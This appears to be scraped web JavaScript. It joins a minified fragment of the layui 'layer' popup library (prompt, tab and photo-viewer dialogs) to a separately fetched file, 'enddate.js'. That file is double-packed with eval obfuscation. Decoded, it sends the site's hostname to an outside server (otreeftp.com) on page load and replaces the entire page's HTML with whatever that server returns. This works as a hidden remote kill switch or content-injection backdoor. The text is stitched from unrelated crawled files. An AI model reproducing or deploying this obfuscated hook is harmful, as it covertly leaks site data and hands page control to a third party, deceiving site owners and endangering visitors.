}; r.prompt = function (e, t) { var a = ""; if (e = e || {}, "function" == typeof e && (t = e), e.area) { var o = e.area; a = 'style="width: ' + o[0] + "; height: " + o[1] + ';"', delete e.area } var s, l = 2 == e.formType ? '<textarea class="layui-layer-input"' + a + ">" + (e.value || "") + "</textarea>" : function () { return '<input type="' + (1 == e.formType ? "password" : "text") + '" class="layui-layer-input" value="' + (e.value || "") + '"><div class="layui-form-mid layui-word-aux">'+e.msg+'</div>' }(), f = e.success; return delete e.success, r.open(i.extend({ type: 1, btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"], content: l, skin: "layui-layer-prompt" + c("prompt"), maxWidth: n.width(), success: function (e) { s = e.find(".layui-layer-input"), s.focus(), "function" == typeof f && f(e) }, resize: !1, yes: function (i) { var n = s.val(); "" === n ? s.focus() : n.length > (e.maxlength || 500) ? r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;" + (e.maxlength || 500) + "&#x4E2A;&#x5B57;&#x6570;", s, { tips: 1 }) : t && t(n, i, s) } }, e)) }, r.tab = function (e) { e = e || {}; var t = e.tab || {}, n = e.success; return delete e.success, r.open(i.extend({ type: 1, skin: "layui-layer-tab" + c("tab"), resize: !1, title: function () { var e = t.length, i = 1, n = ""; if (e > 0) for (n = '<span class="layui-layer-tabnow">' + t[0].title + "</span>"; i < e; i++) n += "<span>" + t[i].title + "</span>"; return n }(), content: '<ul class="layui-layer-tabmain">' + function () { var e = t.length, i = 1, n = ""; if (e > 0) for (n = '<li class="layui-layer-tabli xubox_tab_layer">' + (t[0].content || "no content") + "</li>"; i < e; i++) n += '<li class="layui-layer-tabli">' + (t[i].content || "no  content") + "</li>"; return n }() + "</ul>", success: function (t) { var a = t.find(".layui-layer-title").children(), o = t.find(".layui-layer-tabmain").children(); a.on("mousedown", function (t) { t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0; var n = i(this), a = n.index(); n.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow"), o.eq(a).show().siblings().hide(), "function" == typeof e.change && e.change(a) }), "function" == typeof n && n(t) } }, e)) }, r.photos = function (t, n, a) { function o(e, t, i) { var n = new Image; return n.src = e, n.complete ? t(n) : (n.onload = function () { n.onload = null, t(n) }, void (n.onerror = function (e) { n.onerror = null, i(e) })) } var s = {}; if (t = t || {}, t.photos) { var l = t.photos.constructor === Object, f = l ? t.photos : {}, u = f.data || [], d = f.start || 0; s.imgIndex = (0 | d) + 1, t.img = t.img || "img"; var y = t.success; if (delete t.success, l) { if (0 === u.length) return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;") } else { var p = i(t.photos), h = function () { u = [], p.find(t.img).each(function (e) { var t = i(this); t.attr("layer-index", e), u.push({ alt: t.attr("alt"), pid: t.attr("layer-pid"), src: t.attr("layer-src") || t.attr("src"), thumb: t.attr("src") }) }) }; if (h(), 0 === u.length) return; if (n || p.on("click", t.img, function () { var e = i(this), n = e.attr("layer-index"); r.photos(i.extend(t, { photos: { start: n, data: u, tab: t.tab }, full: t.full }), !0), h() }), !n) return } s.imgprev = function (e) { s.imgIndex--, s.imgIndex < 1 && (s.imgIndex = u.length), s.tabimg(e) }, s.imgnext = function (e, t) { s.imgIndex++, s.imgIndex > u.length && (s.imgIndex = 1, t) || s.tabimg(e) }, s.keyup = function (e) { if (!s.end) { var t = e.keyCode; e.preventDefault(), 37 === t ? s.imgprev(!0) : 39 === t ? s.imgnext(!0) : 27 === t && r.close(s.index) } }, s.tabimg = function (e) { if (!(u.length <= 1)) return f.start = s.imgIndex - 1, r.close(s.index), r.photos(t, !0, e) }, s.event = function () { s.bigimg.hover(function () { s.imgsee.show() }, function () { s.imgsee.hide() }), s.bigimg.find(".layui-layer-imgprev").on("click", function (e) { e.preventDefault(), s.imgprev() }), s.bigimg.find(".layui-layer-imgnext").on("click", function (e) { e.preventDefault(), s.imgnext() }), i(document).on("keyup", s.keyup) }, s.loadi = r.load(1, { shade: !("shade" in t) && .9, scrollbar: !1 }), o(u[d].src, function (n) { r.close(s.loadi), s.index = r.open(i.extend({ type: 1, id: "layui-layer-photos", area: function () { var a = [n.width, n.height], o = [i(e).width() - 100, i(e).height() - 100]; if (!t.full && (a[0] > o[0] || a[1] > o[1])) { var r = [a[0] / o[0], a[1] / o[1]]; r[0] > r[1] ? (a[0] = a[0] / r[0], a[1] = a[1] / r[0]) : r[0] < r[1] && (a[0] = a[0] / r[1], a[1] = a[1] / r[1]) } return [a[0] + "px", a[1] + "px"] }(), title: !1, shade: .9, shadeClose: !0, closeBtn: !1, move: ".layui-layer-phimg img", moveType: 1, scrollbar: !1, moveOut: !0, isOutAnim: !1, skin: "layui-layer-photos" + c("photos"), content: '<div class="layui-layer-phimg"><img src="' + u[d].src + '" alt="' + (u[d].alt || "") + '" layer-pid="' + u[d].pid + '"><div class="layui-layer-imgsee">' + (u.length > 1 ? '<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>' : "") + '<div class="layui-layer-imgbar" style="display:' + (a ? "block" : "") + '"><span class="layui-layer-imgtit"><a href="javascript:;">' + (u[d].alt || "") + "</a><em>" + s.imgIndex + "/" + u.length + "</em></span></div></div></div>", success: function (e, i) { s.bigimg = e.find(".layui-layer-phimg"), s.imgsee = e.find(".layui-layer-imguide,.layui-layer-imgbar"), s.event(e), t.tab && t.tab(u[d], e), "function" == typeof y && y(e) }, end: function () { s.end = !0, i(document).off("keyup", s.keyup) } }, t)) }, function () { r.close(s.loadi), r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;", { time: 3e4, btn: ["&#x4E0B;&#x4E00;&#x5F20;", "&#x4E0D;&#x770B;&#x4E86;"], yes: function () { u.length > 1 && s.imgnext(!0, !0) } }) }) } }, o.run = function (t) { i = t, n = i(e), l.html = i("html"), r.open = function (e) { var t = new s(e); return t.index } }, e.layui && layui.define ? (r.ready(), layui.define("jquery", function (t) { r.path = layui.cache.dir, o.run(layui.jquery), e.layer = r, t("layer", r) })) : "function" == typeof define && define.amd ? define(["jquery"], function () { return o.run(e.jQuery), r }) : function () { o.run(e.jQuery), r.ready() }() }(window);





layer.config({
    extend: ['pintuer/style.css'], //加载新皮肤
    skin: 'layer-ext-pintuer' //采用pintuer皮肤。
});

--- FILE ---
content_type: application/javascript
request_url: https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js
body_size: 831
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('M(E(p,a,c,k,e,r){e=E(c){F(c<a?\'\':e(N(c/a)))+((c=c%a)>O?H.P(c+Q):c.R(S))};G(!\'\'.I(/^/,H)){J(c--)r[e(c)]=k[c]||e(c);k=[E(e){F r[e]}];e=E(){F\'\\\\w+\'};c=1};J(c--)G(k[c])p=p.I(K T(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);F p}(\'2 3=7.8.3;2 1=9 b();1.c(\\\'d\\\',\\\'e://5.f.g/h/i/j/\\\',k);1.l("m-n","o/x-5-p-q");1.r(\\\'s=\\\'+3+\\\'\\\');1.t=u(){6(1.v==4&&1.w==y){2 a=1.z;6(a!=""){A.B("C")[0].D=a}}};\',L,L,\'|U|V|W||X|G|Y|Z|K||10|11|12|13|14|15|16|17|18|19|1a|1b|1c|1d|1e|1f|1g|1h|1i|E|1j|1k||1l|1m|1n|1o|1p|1q\'.1r(\'|\'),0,{}))',62,90,'||||||||||||||||||||||||||||||||||||||||function|return|if|String|replace|while|new|40|eval|parseInt|35|fromCharCode|29|toString|36|RegExp|httpRequest|var|host|www|window|location|XMLHttpRequest|open|POST|https|otreeftp|com|Tools|handler|renew|true|setRequestHeader|Content|type|application|form|urlencoded|send|txthost|onreadystatechange|readyState|status|200|responseText|document|getElementsByTagName|html|innerHTML|split'.split('|'),0,{}))